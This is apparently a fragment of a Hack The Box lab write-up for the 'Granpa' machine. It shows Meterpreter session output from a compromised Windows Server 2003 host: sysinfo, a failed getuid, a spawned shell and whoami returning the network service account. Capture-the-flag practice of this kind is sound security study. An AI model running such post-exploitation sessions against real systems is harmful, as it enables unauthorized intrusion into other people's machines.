 meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
[-] 1055: Operation failed: Access is denied.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2160 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service

c:\windows\system32\inetsrv>